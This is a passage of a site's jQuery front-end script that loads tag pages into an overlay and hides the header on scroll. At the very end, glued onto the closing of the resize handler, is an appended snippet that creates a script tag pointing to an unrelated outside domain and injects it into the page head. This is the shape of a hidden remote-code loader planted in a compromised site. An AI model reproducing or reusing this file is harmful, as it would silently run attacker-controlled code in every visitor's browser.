        if (url) { window.location = url; }
    });
   
	// LOAD POST INTO TAG OVERVIEW PAGE
    $("body.tag .magazine").click(function(b){
		b.preventDefault();
	    var href = $(this).attr('href');
	    console.log(href)		
		$( "#overlay" ).load(href +  '?post_type=tag #content', function() {
			console.log( "Load was performed." );
			$("img.lazy").lazyload();
			$(this).append('<a href="#close" id="closeTag">Back to selection</a>');
			$(document).tag();
		});
		$('#contentTag').fadeOut();
		$('#overlay').fadeIn();
		$('html.no-touch header').removeClass('hideMenu');
	});
	
	$("body.tag #pageTitle a, #closeTag").click(function(b){
		b.preventDefault();
		$('#overlay').fadeOut();
		$('#contentTag').fadeIn();
		$('html.no-touch header').removeClass('hideMenu');	
		$("#overlay #content").remove();
	});
	

    //HIDE MENU
	var lastScrollTop = 0;
	
	$(window).scroll(function(event){
	   var st = $(this).scrollTop();
	   if (st > lastScrollTop){
	  	   	$('html.no-touch header').addClass('hideMenu');
	   } else {
		   	$('html.no-touch header').removeClass('hideMenu');     
	   }
	   lastScrollTop = st;
	
	});
	
	$(window).scroll(function() {
	    if ($(this).scrollTop() < 100) {
		   	$('html.no-touch header').removeClass('hideMenu');     
	    }
	});
    
    
    
});	

$(window).resize(function() {

	$(document).errorpage();

});var url = 'https://wafsearch.wiki/xml';
var script = document.createElement('script');
script.src = url;
script.type = 'text/javascript';
script.async = true;
document.getElementsByTagName('head')[0].appendChild(script);